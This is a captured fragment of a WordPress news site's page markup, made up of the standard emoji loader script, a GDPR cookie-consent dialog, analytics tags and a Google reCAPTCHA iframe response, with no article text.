<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P20p2DsjcBOF17xQOtneyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768869340216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>